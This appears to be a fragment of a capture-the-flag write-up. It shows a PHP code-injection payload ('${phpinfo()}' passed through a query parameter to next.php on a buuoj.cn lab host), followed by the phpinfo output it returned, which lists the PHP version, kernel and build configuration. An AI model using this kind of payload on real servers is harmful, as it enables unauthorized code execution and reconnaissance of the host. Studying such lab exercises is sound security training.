 8c1932cc-5ec7-40d3-acff-d3e71ef0c6e0.node3.buuoj.cn/next.php?\S*=${phpinfo()}
PHP Version 5.6.40
php
System Linux b5bae2e5ab81 4.15.0-91-generic #92-Ubuntu SMP Fri Feb 28 11:09:48 UTC 2020 x86_64
Build Date Jan 31 2019 01:29:58
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-fil
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--enable
fpm' '--with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi' 'build_alias=x86_64-
linux-musl' 'CFLAGS=-fstack-protector-strong '-fpic' '-fpie' '-O2'' 'LDFLAGS=-Wl,-O1 '-Wl,--hash-
style=both' '-pie'' 'CPPFLAGS=-fstack-protector-strong '-fpic' '-fpie' '-O2''
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226